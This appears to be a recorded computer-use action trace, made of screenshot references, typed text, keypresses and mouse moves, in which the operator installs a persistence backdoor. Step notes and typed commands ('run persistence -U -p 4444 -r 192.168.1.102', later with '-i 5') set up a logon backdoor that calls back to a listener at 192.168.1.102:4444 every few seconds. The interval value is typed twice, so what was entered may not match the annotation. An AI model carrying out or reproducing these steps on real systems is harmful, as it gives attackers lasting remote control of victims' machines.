
- Complete the address as 192.168.1.102 and run persistence -U -p 4444 to install the logon backdoor
text(102)

key(Return)

mouse_move(102, 535)

mouse_move(152, 550)

mouse_move(78, 233)

mouse_move(362, 289)

mouse_move(271, 381)

- Rerun persistence with -i 5 so the backdoor retries 192.168.1.102:4444 every 5 seconds
text(run persistence -U -p 4444 -r 192.168.1.102)

text(-i)

text(5)

text(5)

mouse_move(195, 599)

scroll(down, 3)
